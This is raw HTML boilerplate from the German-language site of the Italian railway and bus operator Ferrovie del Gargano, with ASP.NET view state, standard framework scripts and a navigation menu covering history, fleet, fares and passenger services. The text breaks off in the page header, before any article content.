zSwAAP/o1RuDVlVuNFTN1ECUe7/GqwTS7Hl5JBM7W9a26b1Dv+RZCZhYd42Bvt9SOw6YPQ8/xQD1N+ZN2oyVf6SPuOGepAaNnmVPP2C1A4cFPUsHHfhjkIiA0u7O6yQXp+rAkXUZUkYdU7FwnA2G7S9oYV2710DfKTKt36Q6Qslx3YL7MlgRaEkYyxXqMBGfaZ1FbZ83OQw1siLoOTupp2tEUewZpASqTIZftrMrLhdClym/9wag+QaYqhHJAWwVty1O/NTeoblQFQ4n7DWIDwq4TXL/BZplNLQgfx+S3GG6lf/xjuUCfGpfB9ziFD7fTZOD71MLyhDlnkoBiRWfnZKJpoGQSo+6HsqTGpKOWEm00HgINVxfsCF9cJ3d9+BllVLmKcDvso4KSw5Lj/xdpHVYHgrGvexT3yAi7tOEzrCJ3y/qcM2XVO+2+GUS2L5HHe+yAHPenbAFNZSucYPdsusF5t8Rn0grWGg8OU8bExpU18Vmg75YmlO+Sej1p1OE/VvnTREs88ixFoUyCMPvwlmgslgG7S3Zhjy7wowMMl04bd5oMp0h5pkKb1hzDl482Af+Qwmv/INt4XMmf7CeVkDn/CjpSbMnN175kWZOchUVDoN2Ae+MiAWe63Icf7hxgqPpgDLzeseqwXTtmmR3Zi/+M1IHxQqp0LltfxjcQSy1K2loQDV++9qDCRWzcS3cklQk22FsyjCGEaAAsIYyiDY/JKvS/Yi9wCaRfbV0qSEjeOXLJyUN4/dZPNlSeJaflkj38KInGOMXEKvWxQy7FoBrgDxcbPaHATaxkQNgS65p2a5Ep0sayzg7gRldxiybgy++StIrcPnmxgpFuwxwP5WImEObAdBUiweHIrMKwC2x0XkW8+ZJ5rNR5qYqI4Vr/JfM3ME4dS2MyLMtD22lZLDDym+e7uOcC/ecKfbRQQBAwr5zDagE/V6qmn/RQqu4DJf84VG8qWGCTQhhcjCryd3UH+J5LVm3MSKq8/De8whbssSm0l1Vzl1+7VlGfdvVvbXVkzv7NN8k6zIf7Ff4Ilj0eBT+naCs1xrvYZqGEwGOU2grVZZ6Ypw5vzhWV/nvBeyC6+SRQl2hctxDD5MJTjvLqR0IijdprTMzWzFw/kJhb6HfEnIt0AmIwe/SA3vkukS7MSjuV0hRNXCZaKhaa7le6J4wrB5RJXt2sx1ENsb6qAW9/XSXF52zB7mxK7vjdjy9jpgclMG2L1nvOZj0mslq+7bKDxYVcIDrkcYPL+p/8pjt/APpWzZQJEO/[base64]/9/qslxHCc/w1qn1S3IJcR6pHVKc40SiYA5/fAJ+qsG0VunkUsyR0lBc+ix5EJbGP+0j423OVQPJ7AaDmOAYgql71DfQKwAWSGSZyVoOpyiFdehijMj+jjeigfwRTrpxCN01wp3BNcc0nfDAI0fbf7OVFkCbE5++Wdlp0dE2IFTUbzS2wgpjsbDWDzs50B0dwwlqhSmQ9rLFHRI7PMovvAOB+8C5J/4tJIq5NeHiJTruqNa3mNc9xVPnDfV+/8CQY2nCnhcxEauBYRLcz56grMn7Y8K5hCWgQH0N6408u1FifS1Mn491MH/+P6rzC0kYrhj60KCc6IRPEUYDYX4/N0oNoF6rFShgogbFmbXzJ2SYmt8TBeel5/LeVL5UBoETmjEi1pyKBPSqA2H8E3Xvsf2iQmzrBkRfWpRQ1VX/9CWhCPMDvGn7lAITbohVDAq0yu08MjWQIUaHENqbrfc5nT9jIedWM2vNBvbiHCBLAIpneb7AiMOS6afEEs5sWB/M9at18hBu4O6i1unp2sBl3KZT54PvOVr4QCdZPZuwNrGmTwvJjG6aatTEi7gmEscDipnimvn5HX1b1Fe8rnUZVMoadhQm2t3gLQfRciGIB3LJkdXgmuShB5PL01PkYuM0JG7aQF/[base64]/qS3+tZbnbc3Lm5G2Y9cspUx5Q5k4XO3mdeDJolffhhGeOS6vQfajpi8OtCoBx10qQnP6fS5Pb6jA5VlHKbX4qqvYL2jjI4bYMQGHEM2iB42lMOY5Y5WaM7chLdESaqBEC4QOC/3llCqJHaMm9wRApGs9dRLFXZQBzPpVZvMuylbKz6HcmT5Y9NYUxa+N1xe7j/aEvRY7hnrX5hbvvU3aLeF5jGoTJhbRKJ9JFYysOe9vWYrgl8M7ouS5EGqpWsa1YvMrSgaF7W69sRBYK8CR4DIckGDNZ5HdPFI3NhQk/9hpcjo353xKe45M8lgJr0jKeN3nHkauoMS/EB4n1Qam64fYNLtWxxbZXoSqyyNpYYpHa/17pcJmRa4742Ns8H8WbVZkUxebOENuwiIH1xsEJh//QzxWhh00UbgjOS45+wuvYSJMXAnU6g/15nKXUU0BYeZ/[base64]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[base64]/[base64]/qnVpplivHxnalPfsG69szyZ3v/ilNbqRQDGb/u/f2GHJqpqXzxJv7uwiTEVCUvZOepB0oo9ykrvx9I6CF33ffPfruPzE8BDABv5wwMqH/zNVj3CyhViDMOHw6DIV0zabY238qZVM7xVYdb9hUHELUxwjjr2WEp6+n4kp/nRWynCirpcdN77CMVgIvb9MRnnglHO3CE/Rh2DLF2V9qL/[base64]/dJ3jpY20i6ku/Unw/EcmCpSgh9Yh+CYltwhGiVAfZwEQIyj6yVKWyjyQLRrfqsTW10suvjTpD9WNS13/V0ePCKER4A+hzpKke7zhlZXMeQsheDlZTljMhrNcHjJqJ89Puf+Gk3V6HIaRJfG1sVBwW9BzX4CHe77y8ZnbBK2Y+7WakvZscz/GqHuiMd6yldiaWBmS7limlf6g2PQJ8n8m9pju8JZ5Q1xsqlSg37crlUbk=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=quGX6-O0OGjvkWCMcWcC20FiSo6u5i8b8b1vMxumoO3hMZug8grfJnKX3IiI_2VQGcUSjUBGqpTonGpx0&amp;t=637814689746327080" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"de-DE","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-unendlich","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"+unendlich","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":".","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd, d. MMMM yyyy HH:mm:ss","LongDatePattern":"dddd, d. MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d. MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd.MM.yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["So","Mo","Di","Mi","Do","Fr","Sa"],"ShortestDayNames":["So","Mo","Di","Mi","Do","Fr","Sa"],"DayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"AbbreviatedMonthNames":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez",""],"MonthNames":["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember",""],"IsReadOnly":false,"NativeCalendarName":"Gregorianischer Kalender","AbbreviatedMonthGenitiveNames":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez",""],"MonthGenitiveNames":["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember",""]},"eras":[1,"n. Chr.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3ade-DE%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="152+rYaZklFPpCD8nzPsBR8pw78i2WyDDkktRPh5QovPHjrbjuMVKtaBgrX5Fs05arTQJIe0wQWqy0YvvwtdZ6fPIG5/PtpzoQPKB3GF/RfeOI88fp8F6nNklveNQtlIojW6A6U6wBceL8vCmaCi3XaxJPa/ZxRE8w7MIqEVbHP5KmAPt/VvhMWPVcRLIM9DPV7bbhDZOjN+knaTvYUX7oo91PRA7kZNSkx3jCxlEf+mLFOfkVx/dEQP6RzBF5RiLAw5aeG/q8jn2TfCjxHP1W7/3WYTbQqPijNCtbdmcWVl4xXgdvRoKPxJFQs4gJGriU8tbGe+gnSag9veQyBvMosD2nNipwobU2dMMQ==" />
</div><script src="/js/dnn.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.easing.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/js/skin.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.validationEngine.js?cdv=130" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Resource/plugins/validation/jquery.validationEngine-de.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/SkinEffects/Effect_01_TransBanner/js/trans-banner.min.js?cdv=130" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=130" type="text/javascript"></script><script src="/js/dnncore.js?cdv=130" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=130" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        


 


<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]--> 
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/jquery.gmap.min.js"></script> 
        <div class="body_bg full">
                         <div id="dnn_wrapper">
            <div  class="navigation  navigation_mobile visible-xs">
          <div class="searchBox2" id="search2" >
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'de-DE',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
          <div id="mobile_menu"  >
                
<div class="menu_main">
  <div id="multi_menub5855fe475" class="multi_menu">
<ul  id="gomenub5855fe475" class="dropdown "><li class=" Item-1 "><a href="https://www.ferroviedelgargano.com/de-de/" class="menuitem "  title="Home"  ><span>Home</span></a></li><li class=" Item-2 dir"><a href="javascript:;" class="menuitem "  title="Wer sind wir"  ><span class='menu_arrow arrow_opened'>+</span><span>Wer sind wir</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Unsere-Geschichte"   title="Die Geschichte von Ferrovie del Gargano"  ><span>Unsere Geschichte</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Die-Organisationsstruktur"   title="Die Betriebsorganisation von Ferrovie del Gargano"  ><span>Die Organisationsstruktur</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Die-Eisenbahnverbindungen"   title="Die Eisenbahnverbindungen FdG"  ><span>Die Eisenbahnverbindungen</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Die-Busverbindungen"   title="Die Busverbindungen FdG"  ><span>Die Busverbindungen</span></a></li><li class=" SunItem-5 dir"><a href="javascript:;"   title="Unsere Flotte"  ><span class='menu_arrow arrow_opened'>+</span><span>Unsere Flotte</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/La-nostra-flotta/Die-Busse"   title="Die Busflotte"  ><span>Die Busse</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/La-nostra-flotta/Die-Züge"   title="Die Zugflotte"  ><span>Die Züge</span></a></li></ul></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Unsere-Bahnhöfe"   title="Ferrovie del Gargano Bahnhöfe"  ><span>Unsere Bahnhöfe</span></a></li><li class=" SunItem-7 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Und-Action"   title="Eisenbahn im Film"  ><span>Und Action!</span></a></li></ul></li><li class="current Item-3 dir"><a href="javascript:;" class="menuitem "  title="News"  ><span class='menu_arrow arrow_closed'>-</span><span>News</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/News/Aktuelle-Nachrichten"   title="Aktuelle Nachrichten"  ><span>Aktuelle Nachrichten</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/de-de/News/Pressemeldungen"   title="Pressemeldungen"  ><span>Pressemeldungen</span></a></li></ul></li><li class=" Item-4 "><a href="https://www.ferroviedelgargano.com/de-de/Werkverträge" class="menuitem "  title="Werkverträge"  ><span>Werkverträge</span></a></li><li class=" Item-5 "><a href="https://www.ferroviedelgargano.com/de-de/Lieferantenbuch" class="menuitem "  title="Lieferantenbuch"  ><span>Lieferantenbuch</span></a></li><li class=" Item-6 dir"><a href="javascript:;" class="menuitem "  title="Managementssysteme"  ><span class='menu_arrow arrow_opened'>+</span><span>Managementssysteme</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Eisenbahnsicherheit"   title="Eisenbahnsicherheit"  ><span>Eisenbahnsicherheit</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Qualität"   title="Qualitätsmanagementsystem"  ><span>Qualität</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Umwelt"   title="Umwelt"  ><span>Umwelt</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Soziale-Verantwortung"   title="Soziale Verantwortung"  ><span>Soziale Verantwortung</span></a></li><li class=" SunItem-5 "><a href="http://www.ferroviedelgargano.com/de-de/Informazioni-de-DE/Dienstleistungscharta"   title="Dienstleistungscharta"  ><span>Dienstleistungscharta</span></a></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Kundenzufriedenheit"   title="Kundenzufriedenheit"  ><span>Kundenzufriedenheit</span></a></li></ul></li><li class=" Item-7 dir"><a href="https://www.ferroviedelgargano.com/de-de/Betreiber-der-Infrastruktur" class="menuitem "  title="Betreiber der Infrastruktur"  ><span class='menu_arrow arrow_opened'>+</span><span>Betreiber der Infrastruktur</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/Betreiber-der-Infrastruktur/Performance-Regime"   title="Performance Regime "  ><span>Performance Regime</span></a></li></ul></li><li class=" Item-8 dir"><a href="javascript:;" class="menuitem "  title="Auskünfte"  ><span class='menu_arrow arrow_opened'>+</span><span>Auskünfte</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Dienstleistungscharta"   title="Dienstleistungscharta"  ><span>Dienstleistungscharta</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Schutz-der-Fahrgastrechte"   title="Schutz der Fahrgastrechte"  ><span>Schutz der Fahrgastrechte</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/de-de/Linee/Verkaufsstellen"   title="Verkaufsstellen"  ><span>Verkaufsstellen</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/de-de/Linee/Servizi-ferroviari/Beförderungsbedingungen-für-Eisenbahndienstleistungen"   title="Beförderungsbedingungen für Eisenbahndienstleistungen"  ><span>Beförderungsbedingungen für Eisenbahndienstleistungen</span></a></li><li class=" SunItem-5 "><a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Reisende-mit-eingeschränkter-Mobilität"   title="Reisende mit eingeschränkter Mobilität"  ><span>Reisende mit eingeschränkter Mobilität</span></a></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/de-de/Linee/Servizi-ferroviari/Fahrradmitnahme-bei-Bahn"   title="Fahrradmitnahme bei Bahn"  ><span>Fahrradmitnahme bei Bahn</span></a></li><li class=" SunItem-7 "><a href="https://www.ferroviedelgargano.com/de-de/Linee/Außerstädtische-Verbindungen/Beförderungsbedingungen-für-außerstädtische-Busverbindungen"   title="Beförderungsbedingungen für außerstädtische Busverbindungen"  ><span>Beförderungsbedingungen für außerstädtische Busverbindungen</span></a></li><li class=" SunItem-8 "><a href="https://www.ferroviedelgargano.com/de-de/Linee/Staatliche-Verbindungen/Beförderungsbedingungen-für-staatliche-Verbindungen"   title="Beförderungsbedingungen für staatliche Verbindungen"  ><span>Beförderungsbedingungen für staatliche Verbindungen</span></a></li><li class=" SunItem-9 "><a href="https://www.ferroviedelgargano.com/de-de/Linee/Städtische-Verbindungen/Städtische-Verbindung-San-Severo/Beförderungsbedingungen-für-städtische-Verbindungen"   title="Beförderungsbedingungen für städtische Verbindungen"  ><span>Beförderungsbedingungen für städtische Verbindungen</span></a></li><li class=" SunItem-10 "><a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Bahnstreik"   title="Bahnstreik"  ><span>Bahnstreik</span></a></li><li class=" SunItem-11 "><a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Verlorene-Gegenstände"   title="Verlorene Gegenstände"  ><span>Verlorene Gegenstände</span></a></li><li class=" SunItem-12 "><a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Hilfe-und-Kontakt"   title="Hilfe und Kontakt"  ><span>Hilfe und Kontakt</span></a></li></ul></li><li class=" Item-9 dir"><a href="javascript:;" class="menuitem "  title="Tarife"  ><span class='menu_arrow arrow_opened'>+</span><span>Tarife</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/Tarife/Tarife-der-Eisenbahndienstleistungen"   title="Tarife der Eisenbahndienstleistungen"  ><span>Tarife der Eisenbahndienstleistungen</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/de-de/Tarife/Tarife-der-außerstädtischen-Busverbindungen"   title="Tarife der außerstädtischen Busverbindungen"  ><span>Tarife der außerstädtischen Busverbindungen</span></a></li><li class=" SunItem-3 "><a href="https://booking.ferroviedelgargano.com/"   title="Preise und Tarife der staatlichen Busverbindungen"  target="_blank"><span>Preise und Tarife der staatlichen Busverbindungen</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/de-de/Tarife/Preise-und-Tarife-der-städtischen-Verbindungen"   title="Preise und Tarife der städtischen Verbindungen"  ><span>Preise und Tarife der städtischen Verbindungen</span></a></li></ul></li><li class=" Item-10 dir"><a href="javascript:;" class="menuitem "  title="Melden Sie sich"  ><span class='menu_arrow arrow_opened'>+</span><span>Melden Sie sich</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Infoseite"   title="Infoseite"  ><span>Infoseite</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Beschwerden"   title="Beschwerden"  ><span>Beschwerden</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Rückzahlungen/Entschädigungen-im-schienenverkehr"   title="Entschädigungen im schienenverkehr (Reg. CE 1371/2007)"  ><span>Entschädigungen im schienenverkehr (Reg. CE 1371/2007)</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Erstattung"   title="Erstattung"  ><span>Erstattung</span></a></li></ul></li></ul>
   </div>
</div>



<script type="text/javascript">
    jQuery(function ($) {
        $("#multi_menub5855fe475").accordionpromulti({
            accordion: true,
            speed: 300,
            closedSign: '+',
            openedSign: '-'
        });
    }); 
</script>

              </div>
        </div>
            <div class="wrapper">
          <div class="hidden-xs">                                                 <!-- header3 -->
                <div id="header3">
              <header>
                    <div class="dnn_layout LogoMenuBox  ">
                  <div class="head_mid clearfix">
                        <div class="dnn_logo  ">
                      <a id="dnn_dnnLOGO_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/de-de/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                    </div>
                        <div class="HeaderRight">
                      <div class="Login ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
                            

                            <span class="sep">|</span>
                            
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.ferroviedelgargano.com/de-de/login?returnurl=%2fde-de%2fNews%2fNachrichten%2fArticleID%2f2217">Login</a>
</div>
                          </div>
                      <div class="languageBox  ">
                            <div class="language-object" >

<span class="Language" title="Italiano (Italia)"><a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/ArticleID/2217" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></a></span><span class="Language" title="English (United Kingdom)"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/2217" ><img src="/images/Flags/en-GB.gif" alt="en-GB" /></a></span><span class="Language selected" title="Deutsch (Deutschland)" ><img src="/images/Flags/de-DE.gif" alt="de-DE" /></span>
</div>
                          </div>
                      <div id="dnn_HeadPane" class="HeadPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-1868"><a name="1868"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1868_ContentPane" class="contentpane"><!-- Start_Module_1868 --><div id="dnn_ctr1868_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1868_HtmlModule_lblContent" class="Normal">
	<ul class="Header_Info" style="padding-top: 10px;">
    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="https://fornitori.ferroviedelgargano.com/login.php" target="_blank"><span>Login Fornitori</span></a></strong></li>
    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="http://booking.ferroviedelgargano.com/login" target="_blank"><span>Area utente</span></a></strong></li>
    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="http://agenzia.ferroviedelgargano.com/login" target="_blank"><span>Area agenzia</span></a></strong></li>
</ul>
</div>

</div><!-- End_Module_1868 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                      </div>
                </div>
                    <div class="roll_menu">
                  <div class="header_top  ">
                        <div class="dnn_layout">
                      <div class="head_mid clearfix">
                            <div class="roll_logo  ">
